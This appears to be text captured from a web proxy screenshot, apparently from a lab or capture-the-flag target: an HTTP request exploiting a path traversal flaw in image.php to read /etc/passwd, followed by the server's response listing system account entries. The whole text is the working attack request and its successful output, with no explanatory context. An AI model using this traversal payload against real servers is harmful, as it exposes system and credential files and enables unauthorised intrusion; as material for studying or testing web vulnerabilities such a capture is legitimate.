 GET /image.php?src=../../../../../etc/passwd HTTP/1.1
Host: 192.168.53.138
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Geck
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.53.138/
DNT: 1
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Jun 2017 23:02:26 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.23
Content-Length: 1142
Connection: close
Content-Type: image/jpeg
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync